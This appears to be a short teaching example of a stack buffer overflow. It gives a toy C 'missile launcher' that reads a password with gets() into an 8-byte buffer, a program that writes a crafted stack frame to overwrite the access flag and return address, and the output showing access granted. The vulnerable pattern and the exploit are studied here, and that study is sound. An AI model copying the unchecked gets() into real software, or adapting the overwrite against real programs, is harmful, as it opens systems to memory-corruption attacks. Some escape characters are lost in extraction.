 int main(void)
{
struct {
uint8_t buffer[8];
int n_missiles;
uint8_t padding1[3];
bool allowaccess;
uint8_t padding2[8];
void * saved_ebp;
void * return_address;
} sf;
memset(&sf, 0, sizeof sf);
sf.allowaccess = true;
sf.n_missiles = 3;
sf.saved_ebp = (void*)0xbffffa88;
sf.return_address = (void*)0x080484c8;
while (true) {
sf.n_missiles++;
fwrite(&sf, sizeof sf, 1, stdout);
putchar('n');
}
} $ ./exploit | ./launch
WarGames MissileLauncher v0.1
Secret: Access granted
Launching 4 missiles
Secret: Access granted
Launching 5 missiles
Secret: Access granted
Launching 6 missiles
...
void launch_missiles(int n)
{
printf("Launching %d missilesn", n);
// TODO: implement this function
}
void authenticate_and_launch(void)
{
int n_missiles = 2;
bool allowaccess = false;
char response[8];
printf("Secret: ");
gets(response);
if (strcmp(response, "Joshua") == 0)
allowaccess = true;
if (allowaccess) {
puts("Access granted");
launch_missiles(n_missiles);
}
if (!allowaccess)
puts("Access denied");
}
int main(void)
{
puts("WarGames MissileLauncher v0.1");
authenticate_and_launch();
puts("Operation complete");
}
 